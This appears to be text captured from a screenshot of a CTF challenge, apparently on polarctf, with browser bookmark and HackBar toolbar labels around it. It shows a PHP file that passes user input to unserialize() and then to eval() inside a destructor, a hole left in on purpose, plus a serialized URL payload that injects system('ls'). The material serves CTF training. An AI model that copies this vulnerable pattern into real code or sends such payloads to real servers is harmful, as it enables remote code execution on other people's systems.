 8b0decd2-342a-4641-99ac-66c45e2f27
F
校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书签
<?php
highlight_file(__FILE__);
class Example
{
public $sys='Can you find the leak?';
function __destruct(){
eval($this->sys);
}
}
unserialize($_GET['a']);
?> flag.php index.php
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8b0decd2-342a-4641-99ac-66c45e2f275f.www.polarctf.com:8090/?a=O:7:
"Example":1:{s:3:"sys";s:13:"system('ls');";}
Use POST method